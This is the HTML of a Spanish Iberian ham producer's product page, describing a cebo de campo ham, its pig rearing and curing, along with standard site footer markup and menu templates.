						<div class="elementor-element elementor-element-a921273 elementor-widget elementor-widget-image" data-id="a921273" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" width="225" height="338" src="https://arturosanchez.com/wp-content/uploads/2022/07/jamón-ibérico-cebo-campo-225x338-1.jpg" class="attachment-large size-large wp-image-26338" alt="" srcset="https://arturosanchez.com/wp-content/uploads/2022/07/jamón-ibérico-cebo-campo-225x338-1.jpg 225w, https://arturosanchez.com/wp-content/uploads/2022/07/jamón-ibérico-cebo-campo-225x338-1-200x300.jpg 200w" sizes="(max-width: 225px) 100vw, 225px" />													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-192e311" data-id="192e311" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ba2e0a1 elementor-widget elementor-widget-heading" data-id="ba2e0a1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">IBERIAN CEBO DE CAMPO HAM (50 % R.I.) ARTURO SÁNCHEZ</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-ff31ceb elementor-widget elementor-widget-text-editor" data-id="ff31ceb" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Our 75% Iberian breed acorn-fed pigs reach 18 and even 20 months of age. They are half a year older than the Iberian pigs normally used in this category and this is what allows them to have a double &#8220;montanera&#8221;.</p>
<p>For this reason, they achieve this complete muscular and skeletal development, always in the pasture, running free and feeding on the extraordinary acorns of holm oaks and cork oaks.</p>
<p>In this way, they put on or replenish up to 70 kg in the second &#8220;montanera&#8221; (fattening period). From these pigs come our 75% Raza Ibérica acorn-fed Iberian hams, which are cured for a minimum of 36 months, always in our natural drying sheds and cellars in Guijuelo.</p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7671977 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7671977" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9a9e3e8" data-id="9a9e3e8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3713ce0 elementor-widget elementor-widget-heading" data-id="3713ce0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default">You may also be interested in...</h6>		</div>
				</div>
				<div class="elementor-element elementor-element-7da5037 elementor-widget elementor-widget-jet-woo-products" data-id="7da5037" data-element_type="widget" data-settings="{&quot;columns&quot;:&quot;3&quot;}" data-widget_type="jet-woo-products.default">
				<div class="elementor-widget-container">
			<div class="elementor-jet-woo-products jet-woo-builder"><div class="jet-woo-products__not-found">Products not found</div></div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="footer" data-elementor-id="26967" class="elementor elementor-26967 elementor-54 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-b6d377b elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="b6d377b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d376699" data-id="d376699" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-00b9e0a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="00b9e0a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-14 elementor-inner-column elementor-element elementor-element-752b2e8" data-id="752b2e8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-54dd8a2 elementor-widget elementor-widget-heading" data-id="54dd8a2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><a href="/en/buy/">Products</a></p>		</div>
				</div>
				<div class="elementor-element elementor-element-cf532f8 elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="cf532f8" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/en/shop/acorn-fed-iberian-ham-en/">

											<span class="elementor-icon-list-text">Ham</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/en/shop/acorn-fed-iberian-shoulder-ham-en/">

											<span class="elementor-icon-list-text">Iberian Shoulder</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/en/shop/sliced-meat-en/">

											<span class="elementor-icon-list-text">Sliced Meat</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/en/shop/cold-meats-iberian-products-en/">

											<span class="elementor-icon-list-text">Sausage</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/en/shop/special-gifts/">

											<span class="elementor-icon-list-text">Gifts</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/en/shop/accessories-ham-en/">

											<span class="elementor-icon-list-text">Accessories</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-inner-column elementor-element elementor-element-ba30e1b" data-id="ba30e1b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6223822 elementor-widget elementor-widget-heading" data-id="6223822" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><a href="/en/we-are-artisans-of-iberian-ham-since-1917/">Since 1917</a></p>		</div>
				</div>
				<div class="elementor-element elementor-element-414b4d3 elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="414b4d3" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/en/wre-artisans-of-iberian-e-aham-since-1917/">

											<span class="elementor-icon-list-text">Artisans of Iberian ham</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/en/the-legacy-of-arturo-sanchez/">

											<span class="elementor-icon-list-text">The legacy</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-inner-column elementor-element elementor-element-f07d301" data-id="f07d301" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-dc31af9 elementor-widget elementor-widget-heading" data-id="dc31af9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><a href="/en/unique-pig/">Unique pig</a></p>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-inner-column elementor-element elementor-element-06bc6be" data-id="06bc6be" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4bf3bc3 elementor-widget elementor-widget-heading" data-id="4bf3bc3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><a href="/en/how-to-cut-ham/">The cut</a></p>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-inner-column elementor-element elementor-element-114b01e" data-id="114b01e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-af1fd88 elementor-widget elementor-widget-heading" data-id="af1fd88" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><a href="/en/contact-b2b/">Are you a professional?</a></p>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-inner-column elementor-element elementor-element-6d41dae" data-id="6d41dae" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-inner-column elementor-element elementor-element-9c1189a" data-id="9c1189a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-546f1f5 elementor-widget elementor-widget-heading" data-id="546f1f5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">Our Newsletter</p>		</div>
				</div>
				<div class="elementor-element elementor-element-0dd4412 elementor-widget elementor-widget-text-editor" data-id="0dd4412" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Subscribe to our newsletter to be informed of our latest news.</p>						</div>
				</div>
				<div class="elementor-element elementor-element-1864176 elementor-button-align-start elementor-widget elementor-widget-form" data-id="1864176" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Siguiente&quot;,&quot;step_previous_label&quot;:&quot;Anterior&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
					<form class="elementor-form" method="post" id="footernews" name="Formulario Footer">
			<input type="hidden" name="post_id" value="26967"/>
			<input type="hidden" name="form_id" value="1864176"/>
			<input type="hidden" name="referer_title" value="Heritage - The Best Acorn-fed Iberian Ham 3 vintages 2019-2020-2021. | Arturo Sánchez" />

							<input type="hidden" name="queried_id" value="26519"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-above">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-100 elementor-field-required">
													<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Name" required="required" aria-required="true">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
													<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Email" required="required" aria-required="true">
											</div>
								<div class="elementor-field-type-date elementor-field-group elementor-column elementor-field-group-fecha elementor-col-100 elementor-field-required">
					
		<input type="date" name="form_fields[fecha]" id="form-field-fecha" class="elementor-field elementor-size-sm  elementor-field-textual elementor-date-field" placeholder="Birthday" required="required" aria-required="true" pattern="[0-9]{4}-[0-9]{2}-[0-9]{2}">
						</div>
								<div class="elementor-field-type-acceptance elementor-field-group elementor-column elementor-field-group-field_54ab21f elementor-col-100 elementor-field-required">
							<div class="elementor-field-subgroup">
			<span class="elementor-field-option">
				<input type="checkbox" name="form_fields[field_54ab21f]" id="form-field-field_54ab21f" class="elementor-field elementor-size-sm  elementor-acceptance-field" required="required" aria-required="true">
				<label for="form-field-field_54ab21f">I've read and accepted the <a href="/politica-privacidad/">Privacy Policy</a></label>			</span>
		</div>
						</div>
								<div class="elementor-field-type-recaptcha_v3 elementor-field-group elementor-column elementor-field-group-field_126a617 elementor-col-100 recaptcha_v3-bottomright">
					<div class="elementor-field" id="form-field-field_126a617"><div class="elementor-g-recaptcha" data-sitekey="6LfiGN0aAAAAADAjpynd-DFQjO6vbGwjjEibeG57" data-type="v3" data-action="Form" data-badge="bottomright" data-size="invisible"></div></div>				</div>
								<div class="elementor-field-type-text">
					<input size="1" type="text" name="form_fields[field_308a572]" id="form-field-field_308a572" class="elementor-field elementor-size-sm " style="display:none !important;">				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-sm" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Subscribe</span>
													</span>
					</button>
				</div>
			</div>
		</form>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-e2f78dc elementor-section-height-min-height elementor-section-items-stretch elementor-reverse-tablet elementor-reverse-mobile elementor-section-boxed elementor-section-height-default" data-id="e2f78dc" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-14ee6f7" data-id="14ee6f7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-be9b5f5 elementor-icon-list--layout-inline elementor-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="be9b5f5" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="mailto:info@arturosanchez.com">

											<span class="elementor-icon-list-text">info@arturosanchez.com</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="tel:+34923581568">

											<span class="elementor-icon-list-text">(+34) 923 581 568</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-fb96952" data-id="fb96952" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4737f3c elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-spacer" data-id="4737f3c" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-fd5f599 elementor-widget elementor-widget-heading" data-id="fd5f599" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">ARTURO SÁNCHEZ PRODUCES ACORN HAM AND IBERIAN SAUSAGES IN GUIJUELO SINCE 1917</p>		</div>
				</div>
				<div class="elementor-element elementor-element-4fc9b64 elementor-icon-list--layout-inline elementor-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="4fc9b64" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://arturosanchez.com/condiciones-de-venta/">

											<span class="elementor-icon-list-text">Purchase conditions</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://arturosanchez.com/politica-de-privacidad/">

											<span class="elementor-icon-list-text">Privacy policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://arturosanchez.com/politica-de-cookies/">

											<span class="elementor-icon-list-text">Cookies Policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://arturosanchez.com/aviso-legal/">

											<span class="elementor-icon-list-text">Legal warning</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-c4bdf39 elementor-widget elementor-widget-text-editor" data-id="c4bdf39" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<div><a id="confsel15" title="Entidad adherida a Confianza Online" href="https://www.confianzaonline.es/empresas/arturosanchez.htm" target="_blank" rel="noreferrer noopener"> <img class="giu15" src="https://www.confianzaonline.es/sellos/dist-confianza-75-r.png" alt="dist-confianza-75-r.png" /> <img class="su15" src="https://www.confianzaonline.es/sellos/sello-confianza-75-r.png" alt="sello-confianza-75-r.png" /> </a></div>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-033182b" data-id="033182b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3a72390 e-grid-align-right e-grid-align-tablet-center elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="3a72390" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-0710d25" href="https://www.facebook.com/jamonarturosanchez/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-e23e89b" href="https://twitter.com/JamonArturo" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-c370ca4" href="https://www.youtube.com/channel/UCQY0xEh_G4rAft-nNj0HH8A" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-9b17c0a" href="https://www.linkedin.com/company/arturo-sanchez/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-fb926e9" href="https://www.instagram.com/jamonarturosanchez/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-e33c59f elementor-section-height-min-height elementor-section-items-stretch elementor-section-boxed elementor-section-height-default" data-id="e33c59f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-f92fbb4" data-id="f92fbb4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2af5ee6 elementor-widget elementor-widget-image" data-id="2af5ee6" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://arturosanchez.com/una-manera-de-hacer-europa/">
							<img loading="lazy" width="3500" height="877" src="https://arturosanchez.com/wp-content/uploads/2022/07/LOGO_FDER_transparente_1.png" class="attachment-full size-full wp-image-30011" alt="LOGO FDER" srcset="https://arturosanchez.com/wp-content/uploads/2022/07/LOGO_FDER_transparente_1.png 3500w, https://arturosanchez.com/wp-content/uploads/2022/07/LOGO_FDER_transparente_1-300x75.png 300w, https://arturosanchez.com/wp-content/uploads/2022/07/LOGO_FDER_transparente_1-1024x257.png 1024w, https://arturosanchez.com/wp-content/uploads/2022/07/LOGO_FDER_transparente_1-768x192.png 768w, https://arturosanchez.com/wp-content/uploads/2022/07/LOGO_FDER_transparente_1-1536x385.png 1536w, https://arturosanchez.com/wp-content/uploads/2022/07/LOGO_FDER_transparente_1-2048x513.png 2048w, https://arturosanchez.com/wp-content/uploads/2022/07/LOGO_FDER_transparente_1-600x150.png 600w" sizes="(max-width: 3500px) 100vw, 3500px" />								</a>
													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-d58cf00" data-id="d58cf00" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-21a4811 elementor-widget elementor-widget-text-editor" data-id="21a4811" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							Empresa beneficiaria de Fondos Feder de la línea 2022 Expansión internacional de las Pymes con el proyecto Acciones Promocionales en el exterior-Londres del 21 al 23 de Febrero de 2023.						</div>
				</div>
				<div class="elementor-element elementor-element-0cee4be elementor-widget elementor-widget-text-editor" data-id="0cee4be" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>ARTURO SÁNCHEZ E HIJOS, S.L ha sido beneficiaria del Fondo Europeo de Desarrollo Regional cuyo objetivo es mejorar la competitividad de las Pymes y gracias al cual ha puesto en marcha un Plan de e-commerce internacional con el objetivo de mejorar sus ventas online internacionales en mercados exteriores durante el año 2022. Para ello ha contado con el apoyo del Programa Int-eComm de la Cámara de <span class="il">Comercio</span> de Salamanca.</p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/en/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor-child/*","/wp-content/themes/hello-elementor/*","/en/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
					<script type="text/x-template" id="mobile-menu-item-template"><li
	:id="'jet-mobile-menu-item-'+itemDataObject.itemId"
	:class="itemClasses"
>
	<div
		class="jet-mobile-menu__item-inner"
		tabindex="0"
		:aria-label="itemDataObject.name"
        aria-expanded="false"
		v-on:click="itemSubHandler"
		v-on:keyup.enter="itemSubHandler"
	>
		<a
			:class="itemLinkClasses"
			:href="itemDataObject.url"
			:rel="itemDataObject.xfn"
			:title="itemDataObject.attrTitle"
			:target="itemDataObject.target"
		>
			<div class="jet-menu-item-wrapper">
				<div
					class="jet-menu-icon"
					v-if="isIconVisible"
					v-html="itemIconHtml"
				></div>
				<div class="jet-menu-name">
					<span
						class="jet-menu-label"
						v-if="isLabelVisible"
						v-html="itemDataObject.name"
					></span>
					<small
						class="jet-menu-desc"
						v-if="isDescVisible"
						v-html="itemDataObject.description"
					></small>
				</div>
				<div
					class="jet-menu-badge"
					v-if="isBadgeVisible"
				>
					<div class="jet-menu-badge__inner" v-html="itemDataObject.badgeContent"></div>
				</div>
			</div>
		</a>
		<span
			class="jet-dropdown-arrow"
			v-if="isSub && !templateLoadStatus"
			v-html="dropdownIconHtml"
			v-on:click="markerSubHandler"
		>
		</span>
		<div
			class="jet-mobile-menu__template-loader"
			v-if="templateLoadStatus"
		>
			<svg xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.0" width="24px" height="25px" viewBox="0 0 128 128" xml:space="preserve">
				<g>
					<linearGradient :id="'linear-gradient-'+itemDataObject.itemId">
						<stop offset="0%" :stop-color="loaderColor" stop-opacity="0"/>
						<stop offset="100%" :stop-color="loaderColor" stop-opacity="1"/>
					</linearGradient>
				<path d="M63.85 0A63.85 63.85 0 1 1 0 63.85 63.85 63.85 0 0 1 63.85 0zm.65 19.5a44 44 0 1 1-44 44 44 44 0 0 1 44-44z" :fill="'url(#linear-gradient-'+itemDataObject.itemId+')'" fill-rule="evenodd"/>
				<animateTransform attributeName="transform" type="rotate" from="0 64 64" to="360 64 64" dur="1080ms" repeatCount="indefinite"></animateTransform>
				</g>
			</svg>
		</div>
	</div>

	<transition name="menu-container-expand-animation">
		<mobile-menu-list
			v-if="isDropdownLayout && subDropdownVisible"
			:depth="depth+1"
			:children-object="itemDataObject.children"
		></mobile-menu-list>
	</transition>

</li>
					</script>					<script type="text/x-template" id="mobile-menu-list-template"><div
	class="jet-mobile-menu__list"
	role="navigation"
>
	<ul class="jet-mobile-menu__items">
		<mobile-menu-item
			v-for="(item, index) in childrenObject"
			:key="item.id"
			:item-data-object="item"
			:depth="depth"
		></mobile-menu-item>
	</ul>
</div>
					</script>					<script type="text/x-template" id="mobile-menu-template"><div
	:class="instanceClass"
	v-on:keyup.esc="escapeKeyHandler"
>
	<div
		class="jet-mobile-menu__toggle"
		role="button"
		ref="toggle"
		tabindex="0"
		aria-label="Open/Close Menu"
        aria-expanded="false"
		v-on:click="menuToggle"
		v-on:keyup.enter="menuToggle"
	>
		<div
			class="jet-mobile-menu__template-loader"
			v-if="toggleLoaderVisible"
		>
			<svg xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.0" width="24px" height="25px" viewBox="0 0 128 128" xml:space="preserve">
				<g>
					<linearGradient :id="'linear-gradient-'+itemDataObject.itemId">
						<stop offset="0%" :stop-color="loaderColor" stop-opacity="0"/>
						<stop offset="100%" :stop-color="loaderColor" stop-opacity="1"/>
					</linearGradient>
				<path d="M63.85 0A63.85 63.85 0 1 1 0 63.85 63.85 63.85 0 0 1 63.85 0zm.65 19.5a44 44 0 1 1-44 44 44 44 0 0 1 44-44z" :fill="'url(#linear-gradient-'+itemDataObject.itemId+')'" fill-rule="evenodd"/>
				<animateTransform attributeName="transform" type="rotate" from="0 64 64" to="360 64 64" dur="1080ms" repeatCount="indefinite"></animateTransform>
				</g>
			</svg>
		</div>

		<div
			class="jet-mobile-menu__toggle-icon"
			v-if="!menuOpen && !toggleLoaderVisible"
			v-html="toggleClosedIcon"
		></div>
		<div
			class="jet-mobile-menu__toggle-icon"
			v-if="menuOpen && !toggleLoaderVisible"
			v-html="toggleOpenedIcon"
		></div>
		<span
			class="jet-mobile-menu__toggle-text"
			v-if="toggleText"
			v-html="toggleText"
		></span>

	</div>

	<transition name="cover-animation">
		<div
			class="jet-mobile-menu-cover"
			v-if="menuContainerVisible && coverVisible"
			v-on:click="closeMenu"
		></div>
	</transition>

	<transition :name="showAnimation">
		<div
			class="jet-mobile-menu__container"
			v-if="menuContainerVisible"
		>
			<div
				class="jet-mobile-menu__container-inner"
			>
				<div
					class="jet-mobile-menu__header-template"
					v-if="headerTemplateVisible"
				>
					<div
						class="jet-mobile-menu__header-template-content"
						ref="header-template-content"
						v-html="headerContent"
					></div>
				</div>

				<div
					class="jet-mobile-menu__controls"
				>
					<div
						class="jet-mobile-menu__breadcrumbs"
						v-if="isBreadcrumbs"
					>
						<div
							class="jet-mobile-menu__breadcrumb"
							v-for="(item, index) in breadcrumbsPathData"
							:key="index"
						>
							<div
								class="breadcrumb-label"
								v-on:click="breadcrumbHandle(index+1)"
								v-html="item"
							></div>
							<div
								class="breadcrumb-divider"
								v-html="breadcrumbIcon"
								v-if="(breadcrumbIcon && index !== breadcrumbsPathData.length-1)"
							></div>
						</div>
					</div>
					<div
						class="jet-mobile-menu__back"
						role="button"
						ref="back"
						tabindex="0"
						aria-label="Close Menu"
                        aria-expanded="false"
						v-if="!isBack && isClose"
						v-html="closeIcon"
						v-on:click="menuToggle"
						v-on:keyup.enter="menuToggle"
					></div>
					<div
						class="jet-mobile-menu__back"
						role="button"
						ref="back"
						tabindex="0"
						aria-label="Back to Prev Items"
                        aria-expanded="false"
						v-if="isBack"
						v-html="backIcon"
						v-on:click="goBack"
						v-on:keyup.enter="goBack"
					></div>
				</div>

				<div
					class="jet-mobile-menu__before-template"
					v-if="beforeTemplateVisible"
				>
					<div
						class="jet-mobile-menu__before-template-content"
						ref="before-template-content"
						v-html="beforeContent"
					></div>
				</div>

				<div
					class="jet-mobile-menu__body"
				>
					<transition :name="animation">
						<mobile-menu-list
							v-if="!templateVisible"
							:key="depth"
							:depth="depth"
							:children-object="itemsList"
						></mobile-menu-list>
						<div
							class="jet-mobile-menu__template"
							ref="template-content"
							v-if="templateVisible"
						>
							<div
								class="jet-mobile-menu__template-content"
								v-html="itemTemplateContent"
							></div>
						</div>
					</transition>
				</div>

				<div
					class="jet-mobile-menu__after-template"
					v-if="afterTemplateVisible"
				>
					<div
						class="jet-mobile-menu__after-template-content"
						ref="after-template-content"
						v-html="afterContent"
					></div>
				</div>

			</div>
		</div>
	</transition>
</div>
					</script><div class="pswp jet-woo-product-gallery-pswp" tabindex="-1" role="dialog" aria-hidden="true" style="visibility:hidden;">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>		<div data-elementor-type="popup" data-elementor-id="32179" class="elementor elementor-32179 elementor-location-popup" data-elementor-settings="{&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:{&quot;times_times&quot;:1,&quot;times&quot;:&quot;yes&quot;,&quot;times_period&quot;:&quot;session&quot;}}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-06b1071 elementor-section-height-min-height elementor-section-items-stretch elementor-section-content-middle elementor-section-boxed elementor-section-height-default" data-id="06b1071" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-wider">
